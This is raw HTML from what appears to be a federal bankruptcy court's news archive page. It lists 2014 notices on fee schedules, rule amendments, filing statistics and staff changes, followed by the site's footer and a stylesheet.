  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2014-11-19T00:00:00-05:00" class="date-display-single">November 19, 2014</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/amendments-federal-rules-bankruptcy-procedure-effective-december-1-2014-revisions-bankruptcy">Amendments to Federal Rules of Bankruptcy Procedure Effective December 1, 2014, Revisions to Bankruptcy Court Fee Schedule</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-586 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2014-11-10T00:00:00-05:00" class="date-display-single">November 10, 2014</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/change-court-calendar-august-2015-revisions-bankruptcy-court-fee-schedule">Change in Court Calendar for August 2015, Revisions to Bankruptcy Court Fee Schedule</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-587 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2014-11-03T00:00:00-05:00" class="date-display-single">November 3, 2014</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/change-address-debtor-vicky-reinhard-promoted-chief-deputy">Change of Address for Debtor, Vicky Reinhard Promoted to Chief Deputy</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-588 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2014-10-27T00:00:00-04:00" class="date-display-single">October 27, 2014</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/judge-nails-new-contact-information-sally-hanson-retiring">Judge Nail&#039;s New Contact Information, Sally Hanson Retiring</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-589 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2014-10-22T00:00:00-04:00" class="date-display-single">October 22, 2014</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/official-forms-changes-effective-december-1">Official Forms Changes Effective December 1</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-590 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2014-10-16T00:00:00-04:00" class="date-display-single">October 16, 2014</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/updated-means-testing-data">Updated Means Testing Data</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-591 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2014-10-01T00:00:00-04:00" class="date-display-single">October 1, 2014</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/south-dakota-filings-down-7-percent-2014">South Dakota Filings Down 7 Percent in 2014</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-592 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2014-09-23T00:00:00-04:00" class="date-display-single">September 23, 2014</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/court-dates-2015">Court Dates for 2015</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-593 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2014-09-17T00:00:00-04:00" class="date-display-single">September 17, 2014</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/proofs-claim">Proofs of Claim</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-594 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2014-09-09T00:00:00-04:00" class="date-display-single">September 9, 2014</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/cln-decision-1">CLN Decision</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-595 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2014-09-02T00:00:00-04:00" class="date-display-single">September 2, 2014</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/south-dakota-filings-down-10-percent-2014">South Dakota Filings Down 10 Percent in 2014</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-596 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2014-08-26T00:00:00-04:00" class="date-display-single">August 26, 2014</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/no-more-no-less-please">No more, no less, please</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-597 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2014-08-20T00:00:00-04:00" class="date-display-single">August 20, 2014</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/proposed-amendments-published-comment">Proposed Amendments Published for Comment</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-598 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2014-08-12T00:00:00-04:00" class="date-display-single">August 12, 2014</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/possible-training-attorneys-and-staff">Possible Training for Attorneys and Staff</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-599 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2014-08-04T00:00:00-04:00" class="date-display-single">August 4, 2014</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/debtors-must-be-served">Debtors Must be Served</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-600 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2014-07-28T00:00:00-04:00" class="date-display-single">July 28, 2014</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/mail-returned-or-identified-undeliverable">Mail Returned or Identified as Undeliverable</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-601 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2014-07-22T00:00:00-04:00" class="date-display-single">July 22, 2014</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/supplements-reaffirmation-agreements">Supplements to Reaffirmation Agreements</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-602 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2014-07-15T00:00:00-04:00" class="date-display-single">July 15, 2014</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/cln-decision-4">CLN Decision</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-603 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2014-07-10T00:00:00-04:00" class="date-display-single">July 10, 2014</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/eighth-circuit-judicial-conference-omaha">Eighth Circuit Judicial Conference in Omaha</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-604 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2014-07-01T00:00:00-04:00" class="date-display-single">July 1, 2014</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/south-dakota-filings-down-6-percent-2014">South Dakota Filings Down 6 Percent in 2014</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-605 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2014-06-23T00:00:00-04:00" class="date-display-single">June 23, 2014</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/chapter-7-trustees-want-debtors-documents">Chapter 7 Trustees Want Debtors&#039; Documents</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-606 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2014-06-12T00:00:00-04:00" class="date-display-single">June 12, 2014</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/sole-proprietorships-and-petitions">Sole Proprietorships and Petitions</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-607 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2014-06-03T00:00:00-04:00" class="date-display-single">June 3, 2014</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/south-dakota-filings-down-8-percent-2014">South Dakota Filings Down 8 Percent in 2014</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-608 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2014-05-28T00:00:00-04:00" class="date-display-single">May 28, 2014</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/increase-filing-fees-effective-june-1-2014-0">Increase in Filing Fees Effective June 1, 2014</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-609 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2014-05-22T00:00:00-04:00" class="date-display-single">May 22, 2014</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/electronic-filing-guide">Electronic Filing Guide</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-610 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2014-05-14T00:00:00-04:00" class="date-display-single">May 14, 2014</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/increase-filing-fees-effective-june-1-2014">Increase in Filing Fees Effective June 1, 2014</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-611 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2014-05-07T00:00:00-04:00" class="date-display-single">May 7, 2014</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/cln-decision-0">CLN Decision</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-612 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2014-05-01T00:00:00-04:00" class="date-display-single">May 1, 2014</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/south-dakota-filings-down-11-percent-2014">South Dakota Filings Down 11 Percent in 2014</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-613 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2014-04-23T00:00:00-04:00" class="date-display-single">April 23, 2014</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/maintaining-your-ecf-account" class="active">Maintaining Your ECF Account</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-614 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2014-04-16T00:00:00-04:00" class="date-display-single">April 16, 2014</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/2014-eighth-circuit-judicial-conference-0">2014 Eighth Circuit Judicial Conference</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-615 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2014-04-09T00:00:00-04:00" class="date-display-single">April 9, 2014</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/certificates-service-new-telephone-number-dale-wein">Certificates of Service, New Telephone Number for Dale Wein</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-616 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2014-04-02T00:00:00-04:00" class="date-display-single">April 2, 2014</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/south-dakota-filings-down-11-percent-2014-0">South Dakota Filings Down 11 Percent in 2014</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-617 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2014-03-26T00:00:00-04:00" class="date-display-single">March 26, 2014</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/cln-decision">CLN Decision</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-618 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2014-03-20T00:00:00-04:00" class="date-display-single">March 20, 2014</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/cln-decision-updated-means-testing-data">CLN Decision, Updated Means Testing Data</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-619 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2014-03-13T00:00:00-04:00" class="date-display-single">March 13, 2014</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/2014-eighth-circuit-judicial-conference">2014 Eighth Circuit Judicial Conference</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-620 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2014-03-05T00:00:00-05:00" class="date-display-single">March 5, 2014</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/bankruptcy-judge-vacancy-arkansas">Bankruptcy Judge Vacancy in Arkansas</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-621 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2014-02-25T00:00:00-05:00" class="date-display-single">February 25, 2014</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/debtor-audits-resume">Debtor Audits to Resume</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-622 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2014-02-19T00:00:00-05:00" class="date-display-single">February 19, 2014</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/notice-withdrawal-claim-text-entry">Notice of Withdrawal of Claim (Text Entry)</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-623 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2014-02-12T00:00:00-05:00" class="date-display-single">February 12, 2014</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/electronic-notice-debtors-1">Electronic Notice to Debtors</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-624 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2014-02-04T00:00:00-05:00" class="date-display-single">February 4, 2014</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/nationwide-filings-down-12-percent-2013">Nationwide Filings Down 12 Percent in 2013</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-625 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2014-01-28T00:00:00-05:00" class="date-display-single">January 28, 2014</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/redaction-personal-identifiers-0">Redaction of Personal Identifiers</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-626 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2014-01-22T00:00:00-05:00" class="date-display-single">January 22, 2014</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/2014-eighth-circuit-judicial-conference-electronic-proofs-claim">2014 Eighth Circuit Judicial Conference, Electronic Proofs of Claim</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-627 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2014-01-14T00:00:00-05:00" class="date-display-single">January 14, 2014</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/e-mails-about-phony-court-cases-carry-viruses">E-mails About Phony Court Cases Carry Viruses</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-628 views-row-even views-row-last">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2014-01-07T00:00:00-05:00" class="date-display-single">January 7, 2014</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/pat-johnson-retiring-south-dakota-filings-down-15-percent-2013">Pat Johnson Retiring, South Dakota Filings Down 15 Percent in 2013</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
    </div>
  
  
  
  
  
  
</div>  </div>
</div>
  </aside>
        

        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-32" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-copyright" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="http://www.sdb.uscourts.gov">Home</a> | <a href="/court-info/court-locations/">Contact Us</a> | <a href="/employment/">Employment</a> | <a href="https://www.uscourts.gov/glossary">Glossary of Legal Terms</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-quick-links" class="block block--nodeblock block--nodeblock-nb-footer-quick-links">
        <div class="block__content">
    <div id="node-33" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-right-quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p>
	<a class="ql-first" href="/privacy-policy">Privacy Policy</a>|<a class="ql-last" href="/browsealoud-information">BrowseAloud</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.sdb.uscourts.gov/sites/sdb/files/js/js_rBZoSFJdaLKifG99tR5fqmTurDNxGb5d_5oZm_Szm2c.js"></script>
  </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.sdb.uscourts.gov/sites/sdb/files/css/css_zOc2HYa1Z3t22AXhUQJGh801h1LsuLH7nxp9YIfEQKE.css
body_size: 927
content:
.l-page,.l-header,.l-welcome,.l-main,.l-triptych,.l-footer{*zoom:1;max-width:1190px;_width:1190px;padding-left:5px;padding-right:5px;margin-left:auto;margin-right:auto;margin-bottom:20px;}.l-page:after,.l-header:after,.l-welcome:after,.l-main:after,.l-triptych:after,.l-footer:after{content:"";display:table;clear:both;}.l-region--highlighted,.l-region--help,.l-region--welcome-links,.l-region--featured,.l-region--sidebar-first,.l-region--sidebar-second,.l-region--sub-content-left,.l-region--sub-content-center,.l-region--sub-content-right,.l-region--triptych-first,.l-region--triptych-middle,.l-region--triptych-last{margin-bottom:20px;}@media (min-width:48em){.l-page,.l-header,.l-main,.l-triptych,.l-footer{max-width:1190px;}.l-branding{width:100%;float:left;margin-right:1.69492%;}.l-region--header{width:100%;float:right;margin-right:0;}.l-region--navigation{clear:both;}.l-region--welcome-links{width:23.72881%;float:left;margin-right:1.69492%;}.l-region--featured{width:74.57627%;float:right;margin-right:0;}.l-region--sub-content-left,.l-region--sub-content-center,.l-region--sub-content-right,.l-region--triptych-first,.l-region--triptych-middle,.l-region--triptych-last{width:32.20339%;float:left;margin-right:1.69492%;}.l-region--sub-content-right,.l-region--triptych-last{float:right;margin-right:0;clear:none;}}@media (min-width:60em){.l-page,.l-header,.l-main,.l-triptych,.l-footer{max-width:1190px;}.l-branding{width:100%;float:left;margin-right:1.69492%;}.l-region--header{width:100%;float:right;margin-right:0;}.l-region--welcome-links{width:23.72881%;float:left;margin-right:1.69492%;}.l-region--featured{float:right;margin-right:0;clear:none;}.has-sidebar-first .l-content{width:74.57627%;float:right;margin-right:0;}.has-sidebar-first .l-region--sidebar-first{width:23.72881%;float:left;margin-right:1.69492%;}.has-sidebar-second .l-content{width:74.57627%;float:left;margin-right:1.69492%;}.has-sidebar-second .l-region--sidebar-second{width:23.72881%;float:right;margin-right:0;clear:none;}.has-two-sidebars .l-content{width:49.15254%;float:left;margin-right:1.69492%;margin-left:25.42373%;}.has-two-sidebars .l-region--sidebar-first,.has-two-sidebars .l-region--sidebar-second{width:23.72881%;float:left;margin-right:1.69492%;}.has-two-sidebars .l-region--sidebar-first{margin-left:-76.27119%;}.has-two-sidebars .l-region--sidebar-second{float:right;margin-right:0;clear:none;}.l-region--sub-content-left,.l-region--sub-content-center,.l-region--sub-content-right,.l-region--triptych-first,.l-region--triptych-middle,.l-region--triptych-last{width:32.20339%;float:left;margin-right:1.69492%;}.l-region--sub-content-right,.l-region--triptych-last{float:right;margin-right:0;clear:none;}}
.views-field.views-field-field-dec-judge.judgecolumn{width:100px;}
